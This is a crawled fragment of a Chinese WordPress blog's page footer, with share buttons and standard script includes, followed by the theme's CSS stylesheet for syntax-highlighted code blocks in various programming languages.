			<li><a class="scroll_c" title="查看评论"><i class="icon-scroll_c"></i></a></li>
		<li><a class="scroll_b" title="转到底部"><i class="icon-scroll_b"></i></a></li>
</ul>
<div id="share">
	<h4>分享到：</h4>
	<div class="bdsharebuttonbox">
		<a title="分享到QQ空间" href="#" class="icon-qzone" class="bds_qzone" data-cmd="qzone"></a>
		<a title="分享到新浪微博" href="#" class="icon-tsina" class="bds_tsina" data-cmd="tsina"></a>
		<a title="分享到腾讯微博" href="#" class="icon-tqq" class="bds_tqq" data-cmd="tqq"></a>
		<a title="分享到人人网" href="#" class="icon-renren" class="bds_renren" data-cmd="renren"></a>
		<a title="分享到微信" href="#" class="icon-weixin" class="bds_weixin" data-cmd="weixin"></a>
		<a href="#" class="icon-more" class="bds_more" data-cmd="more"></a>
	</div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</footer>
<!-- #footer -->
</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='http://ihuopin.com/wp-content/plugins/akismet/_inc/form.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.sidr.min.js?ver=1.2.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ihuopin.com/wp-content/themes/Ality/css/highlight.css?ver=1.0
body_size: 1379
content:
.dp-highlighter {
	background: #fff;
	border: 1px dashed #ccc;
	width: 96%;
	word-break: break-all;
	white-space: normal;
	overflow: auto;
	margin: 10px auto;
	padding: 5px;
}
.dp-highlighter:hover {
	background: #fafafa;
	border: 1px dashed #04a4cc;
}
.dp-highlighter .bar {
	padding: 2px;
}
.dp-highlighter .collapsed .bar,.dp-highlighter .nogutter .bar {
	padding-left: 0px
}
.dp-highlighter ol {
	margin: 0px 0px 1px -15px;
	padding: 2px;
	color: #666;
}
.dp-highlighter.nogutter ol {
	list-style-type: none;
	margin-left: 0px;
}
.dp-highlighter ol li,.dp-highlighter .columns div {
	border-left: 1px dashed #ccc;
	padding-left: 10px;
	line-height: 18px;
}
.dp-highlighter .nogutter ol li,.dp-highlighter .nogutter .columns div {
	border:0;
}
.dp-highlighter .columns {
	color:gray;
	width:100%;
}
.dp-highlighter .columns div {
	padding-bottom: 5px;
}
.dp-highlighter ol li.alt {
}
.dp-highlighter ol li span {
	color: Black;
}

.dp-highlighter .collapsed ol {
	margin: 0px;
}
.dp-highlighter .collapsed ol li {
	display: none;
}
.dp-highlighter .printing {
	border: none;
}
.dp-highlighter .printing .tools {
	display: none !important;
}
.dp-highlighter .printing li {
	display: list-item !important;
}
.dp-highlighter .tools {
	padding: 3px 8px 3px 15px;
	border-bottom: 1px solid #2B91AF;
	color: silver;
}
.dp-highlighter .collapsed .tools {
	border-bottom: 0;
}
.dp-highlighter .tools a {
	font-size: 9pt;
	color: gray;
	text-decoration: none;
	margin-right: 10px;
}
.dp-highlighter .tools a:hover {
	color: red;
	text-decoration: underline;
}
.dp-about {
	background-color:# fff;
	margin: 0px;
	padding: 0px;
}
.dp-about table {
	width: 100%;
	height: 100%;
}
.dp-about td {
	padding: 10px;
	vertical-align: top;
}
.dp-about .copy {
	border-bottom: 1px solid #ACA899;
	height: 95%;
}
.dp-about .title {
	color: red;
	font-weight: bold;
}
.dp-about .para {
	margin:0 0 4px 0;
}
.dp-about .footer {
	background-color: #ECEADB;
	border-top: 1px solid #fff;
	text-align: right;
}
.dp-about .close { 
	background-color: #ECEADB;
	width: 60px;
	height: 22px;
}
.dp-c {}
.dp-c .comment {
	color: green;
}
.dp-c .string {
	color: blue;
}
.dp-c .preprocessor {
	color: gray;
}
.dp-c .keyword {
	color: blue;
}
.dp-c .vars {
	color: #d00;
}
.dp-vb{}
.dp-vb .comment {
	color: green;
}
.dp-vb .string {
	color: blue;
}
.dp-vb .preprocessor {
	color: gray;
}
.dp-vb .keyword {
	color: blue;
}
.dp-sql{}
.dp-sql .comment {
	color: green;
}
.dp-sql .string {
	color: red;
}
.dp-sql .keyword {
	color: rgb(127,0,85);
}
.dp-sql .func {
	color: #ff1493;
}
.dp-sql .op{
	color:blue;
}
.dp-xml {}
.dp-xml .cdata {
	color: #ff1493;
}
.dp-xml .comments {
	color: green;
}
.dp-xml .tag {
	font-weight: bold;
	color: blue;
}
.dp-xml .tag-name {
	color: rgb(127,0,85);
	font-weight: bold;
}
.dp-xml .attribute {
	color: red
}
.dp-xml .attribute-value {
	color: blue
}
.dp-delphi {}
.dp-delphi .comment {
	color: #008200;
	font-style: italic;
}
.dp-delphi .string {
	color: blue;
}
.dp-delphi .number {
	color: blue;
}
.dp-delphi .directive {
	color: #008284;
}
.dp-delphi .keyword {
	font-weight: bold;
	color: navy;
}
.dp-delphi .vars {
	color: #000;
}
.dp-py {}
.dp-py .comment {
	color: green;
}
.dp-py .string {
	color: red;
}
.dp-py .docstring {
	color: green;
}
.dp-py .keyword {
	color: blue;
	font-weight: bold;
}
.dp-py .builtins {
	color: #ff1493;
}
.dp-py .magicmethods {
	color: #808080;
}
.dp-py .exceptions {
	color: brown;
}
.dp-py .types {
	color: brown;
	font-style: italic
}
.dp-py .commonlibs {
	color: #8A2BE2;
	font-style: italic;
}
.dp-rb{}
.dp-rb .comment {
	color: #c00;
}
.dp-rb .string {
	color: #f0c;
}
.dp-rb .symbol {
	color: #02b902;
}
.dp-rb .keyword {
	color: #069;
}
.dp-rb .variable {
	color: #6cf;
}
.dp-css {}
.dp-css .comment {
	color: green;
}
.dp-css .string {
	color: red;
}
.dp-css .keyword {
	color: blue;
}
.dp-css .colors {
	color: darkred;
}
.dp-css .vars {
	color: #d00;
}
.dp-j {}
.dp-j .comment {
	color: rgb(63,127,95);
}
.dp-j .string {
	color: rgb(42,0,255);
}
.dp-j .keyword {
	color: rgb(127,0,85);
	font-weight: bold;
}
.dp-j .annotation {
	color: #646464;
}
.dp-j .number {
	color: #C00000;
}
.dp-cpp {}
.dp-cpp .comment {
	color: #e00;
}
.dp-cpp .string {
	color: red
}
.dp-cpp .preprocessor {
	color: #CD00CD;
	font-weight: bold;
}
.dp-cpp .keyword {
	color: #5697D9;
	font-weight: bold;
}
.dp-cpp .datatypes {
	color: #2E8B57;
	font-weight: bold;
}
.dp-perl{}
.dp-perl .comment {
	color: green;
}
.dp-perl .string {
	color: red;
}
.dp-perl .keyword {
	color: rgb(127,0,85);
}
.dp-perl .func {
	color: #ff1493;
}
.dp-perl .declarations {
	color: blue;
}
.dp-css .vars {
	color: #d00;
}
.dp-g {}
.dp-g .comment {
	color: rgb(63,127,95);
}
.dp-g .string {
	color: rgb(42,0,255);
}
.dp-g .keyword {
	color: rgb(127,0,85);
	font-weight: bold;
}
.dp-g .type {
	color: rgb(0,127,0);
	font-weight: bold;
}
.dp-g .modifier {
	color: rgb(100,0,100);
	font-weight: bold;
}
.dp-g .constant {
	color: rgb(255,0,0);
	font-weight: bold;
}
.dp-g .method {
	color: rgb(255,96,0);
	font-weight: bold;
}
.dp-g .number {
	color: #C00000;
}
/* comment */
.comment-list .dp-highlighter {
	background: #fff;
	margin-top: 5px;
	border: 1px dashed #ccc;
}
.comment-list .dp-highlighter li {
	margin: 0;
	padding: 0 5px;
	border: 0;
}
.comment-list .dp-highlighter ol {
	margin: 0;
}